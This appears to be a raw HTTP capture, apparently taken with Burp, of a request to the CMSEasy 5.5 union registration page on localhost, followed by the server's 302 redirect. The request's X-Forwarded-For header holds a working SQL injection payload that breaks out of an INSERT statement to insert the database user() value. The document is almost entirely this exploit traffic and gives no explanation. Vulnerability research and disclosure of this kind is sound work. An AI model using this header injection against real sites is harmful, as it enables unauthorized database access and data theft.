 Request
Raw Params Headers Hex
POST /cmseasy5.5/index.php?case=union&act=register HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/cmseasy5.5/index.php?case=union&act=register
Cookie: login_username=111111; login_password=155fd17c0227305a7dff9c4ba7ec95f6
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 143
X-Forwarded-For: 1.1.1.1%','1'),('3',user(),user(),user(),'2','1','1.1.1.1','1')#','1')
nickname=111111&payaccount=111111&tel=13111111111&e_mail=111111%40111.com&ad
dress=111111&website=111111&verify=wk6w&submit=+%E7%94%B3%E8%AF%B7+
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 05 Jun 2014 05:37:23 GMT
Server: Apache/2.0.64 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Location: /cmseasy5.5/index.php?case=union&act=stats
Content-Length: 0
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8